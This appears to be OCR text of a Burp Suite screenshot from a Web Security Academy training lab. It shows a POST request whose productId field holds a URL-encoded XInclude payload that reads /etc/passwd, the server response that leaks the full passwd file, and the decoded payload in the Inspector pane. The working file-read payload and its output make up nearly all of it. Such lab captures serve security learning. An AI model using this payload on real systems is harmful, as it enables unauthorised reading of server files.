 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7c00a8049cd041825d7e7a00eb0042.web-security-academy.net
3 Cookie: session=MDkgJLxaqTkihsuW8POLrY1xKBTNYyGv
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: */*
6 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7c00a8049cd041825d7e7a00eb0042.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 193
11 Origin: https://0a7c00a8049cd041825d7e7a00eb0042.web-security-academy.net
12 Sec-Gpc: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18
19 productId=
%3Cfoo%20xmlns%3Axi%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2FXInclude%22%3E%0A%3Cxi%3Ainclud
e%20parse%3D%22text%22%20href%3D%22file%3A%2F%2F%2Fetc%2Fpasswd%22%2F%3E%3C%2Ffoo%3E&
storeId=1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
Inspector
Selection 173 (0xad)
Selected text
%3Cfoo%20xmlns%3Axi%3D%22http%3A%2F%2
Fwww.w3.org%2F2001%2FXInclude%22%3E%0
A%3Cxi%3Ainclude%20parse%3D%22text%22
%20href%3D%22file%3A%2F%2F%2Fetc%2Fpa
sswd%22%2F%3E%3C%2Ffoo%3E
Decoded from: URL encoding
<foo xmlns:xi="http://www.w3.org/2001
/XInclude"> \n
<xi:include parse="text" href="file:/
//etc/passwd"/></foo>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 19
Response headers 3